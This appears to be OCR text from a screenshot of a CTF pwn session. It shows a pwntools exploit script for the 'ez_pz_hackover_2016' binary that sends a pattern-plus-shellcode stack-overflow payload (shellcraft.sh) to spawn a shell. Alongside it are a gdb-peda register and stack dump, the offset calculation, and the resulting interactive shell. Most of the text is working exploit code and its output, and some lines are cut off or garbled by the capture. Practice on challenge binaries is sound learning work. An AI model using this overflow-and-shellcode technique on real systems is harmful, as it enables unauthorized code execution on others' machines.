 应用程序 位置 终端 9月 13 五, 09：44：10 1
打开(O) ez_pz_hackover_2016.py 保存(S)
~/CTF/Pwn
root@lepPwn: ~/CTF/Pwn
#!/usr/bin/env python
# -*- coding: utf-8 -*-
from pwn import *
context(log_level="debug", arch="i386", os="linux")
p = process('./ez_pz_hackover_2016')
# p = remote('', )
elf = ELF('./ez_pz_hackover_2016', checksec=False)
libc = ELF('/lib/i386-linux-gnu/libc.so.6', checksec=
addr_main = 0x080486E2
gdb.attach(p, "b *0x08048601")
p.recvuntil('Yippie, lets crash: 0x')
addr_ret_shellcode = int(p.recv(8), 16)
success('addr_ret_shellcode is ' + hex(addr_ret_shell
pd = 'crashme\x00'
pd += 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA'
pd += asm(shellcraft.sh())
p.sendline(pd)
p.interactive()
Python 制表符宽度：8 行 12，列 29 插入
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[----------------------------------registers-----------------------------------]
EAX: 0xffdc70d6 --> 0xffdc712c ("/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\3
11Qj\004Y\001\341Q\211\341\061\322j\vX\n")
EBX: 0x0
ECX: 0xffdc7440 --> 0xc40df7f8
EDX: 0xffdc70d6 --> 0xffdc712c ("/bin\211\343h\001\001\001\001\201\064$ri\001\001\061\3
11Qj\004Y\001\341Q\211\341\061\322j\vX\n")
ESI: 0xf7f83000 --> 0x1b1db0
EDI: 0xf7f83000 --> 0x1b1db0
EBP: 0xffdc7108 ("AnAACAA-AA(AADAA;AA)AAEAAaAAjhh///sh/bin\211\343h\001\001\001\001\201
\064$ri\001\001\061\311Qj\004Y\001\341Q\211\341\061\322j\vX\n")
ESP: 0xffdc70d0 --> 0x1
EIP: 0x8048601 (<vuln+29>: leave)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80485f8 <vuln+20>: call 0x8048438
0x80485fd <vuln+25>: add esp,0x10
0x8048600 <vuln+28>: nop
=> 0x8048601 <vuln+29>: leave
0x8048602 <vuln+30>: ret
0x8048603 <chall>: push ebp
0x8048604 <chall+1>: mov ebp,esp
0x8048606 <chall+3>: sub esp,0x418
[------------------------------------stack-------------------------------------]
0000| 0xffdc70d0 --> 0x1
0004| 0xffdc70d4 --> 0x712c0001
0008| 0xffdc70d8 --> 0x400ffdc
0012| 0xffdc70dc --> 0x70000
0016| 0xffdc70e0 --> 0x1740000
0020| 0xffdc70e4 --> 0x1740000
0024| 0xffdc70e8 --> 0x440000 ('')
0028| 0xffdc70ec --> 0x440000 ('')
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x08048601 in vuln ()
gdb-peda$ pattern offset AnAA
AnAA found at offset: 14
gdb-peda$
tep2 /tmp
/tmp/pwn-
│cras│hm
│ABAA│$A
│(AAD│AA
│AAjh│h/
│h···│··
│·Y··│Q·
Switching to interactive mode
Whats your name?
> [DEBUG] Received 0x12 bytes:
'\n'
'Welcome crashme!\n'
Welcome crashme!
$